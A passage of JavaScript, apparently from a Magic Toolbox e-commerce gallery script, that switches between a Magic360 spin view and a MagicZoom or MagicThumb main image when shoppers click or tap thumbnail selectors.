    if(magic360Container) {

        var magicToolboxSelectors = $mjs(document).byClass('mt-selector');
        var switchFunction = function(e) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: in order to magiczoom(plus) was not switching selector
                e.stopQueue();
            }
            var objThis = e.target || e.srcElement;
            if(objThis.tagName.toLowerCase() == 'img') {
                objThis = objThis.parentNode;   
            }
            var isMagic360Visible = magic360Container.parentNode.style.display != 'none';
            var isThisMagic360Selector = objThis.className.match(new RegExp('(?:\\s|^)m360-selector(?:\\s|$)'));
            if(isThisMagic360Selector && !isMagic360Visible) {
                mainImageContainer.style.display = 'none';
                magic360Container.parentNode.style.setProperty ("display", "block");
            } else if(isMagic360Visible && !isThisMagic360Selector) {
                //NOTE: only on page load (first time)
                if(mainImageContainer.style.position == 'absolute') {
                    mainImageContainer.style.width = 'auto';
                    mainImageContainer.style.height = 'auto';
                    mainImageContainer.style.position = 'static';
                }
                magic360Container.parentNode.style.setProperty ("display", "none");
                mainImageContainer.style.display = 'block';
                if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                    //NOTE: hide image to skip magiczoom(plus) switching effect
                    if(!$mjs(objThis).jHasClass('mz-thumb-selected')) {
                        document.querySelector('#MagicThumbImage_Main .mz-figure > img').style.visibility = 'hidden';
                    }
                }
            }
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: switch image
                MagicZoom.switchTo('MagicThumbImage_Main', objThis);
                //NOTE: to highlight magic360 selector when switching thumbnails
                var selectors = $mjs(document).byClass('mt-selector');
                for(var k = 0; k < selectors.length; k++) { 
                    $mjs(selectors[k]).jRemoveClass('active-selector');
                }
                $mjs(objThis).jAddClass('active-selector');
            }
            return false;
        };
        if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
            var switchEvent = (magictoolboxEvent == 'click' ? 'btnclick' : magictoolboxEvent);
        }
        for(var j = 0; j < magicToolboxSelectors.length; j++) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](switchEvent+' tap', switchFunction, 1);
            } else if(mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicThumb(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](magictoolboxEvent, switchFunction);
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod]('touchstart', switchFunction);
            }
        }
    }
}